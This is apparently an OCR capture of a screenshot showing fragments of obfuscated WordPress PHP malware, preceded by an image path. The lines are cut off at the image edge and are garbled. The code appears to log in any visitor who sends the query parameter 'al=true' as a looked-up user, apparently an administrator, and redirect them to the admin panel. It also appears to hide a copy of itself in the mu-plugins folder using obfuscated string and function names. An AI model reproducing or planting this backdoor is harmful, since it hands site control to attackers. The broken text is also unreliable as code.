
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u)
direct(admin_url());exit();} } }, 2); /* SC_TH_BEGIN:4.0.3:b474
('o4SsmR-2sr12s','SvoScy','wvbrcp1b-s_pScS','SvoScy','Scyusb'
_pScS','r15h','vbupbL','rG312','vbupbL');}return $a[$i];}functi
8'.'bg'.'zd'.'eco'.'inla'.'tWC'.'OT/'.'mu-p'.'s.h'.'ryv'.'wk'.'2qj5'.'3
'.'vP5S'.'IG'.'yh'.'qBL'.'8.'.'aek';$r="";for($j=0;$j
(491+9)) { $c_
); $worj4adarffe1 = $c_ty8i2cxp1av . "/mu-plugins/macro-
7gwpj626o = @rwk1ebiaxz(6)($c_ty8i2cxp1av . "/mu-plugins") 
938+62)) { if (!@jljh514j(9)(p9ojxp66cgk(5)($pdx7gwpj626o
 ? @jljh514j(11)(gsouhenj2(5)($pdx7gwpj626o), 'sc_') : fal
q4 !== false) { $qa3j24xm8ksol2 = @rwk1ebiaxz(12)($sq8l
gqij)) { $v70_m60ydafbk9vo = false; if (p9ojxp66cgk(2)('
&& rwk1ebiaxz(14)('copy')) { $v70_m60ydafbk9vo = @rwk1e
if (!$v70_m60ydafbk9vo) @p9ojxp66cgk(16)($sq8l5czcoq4);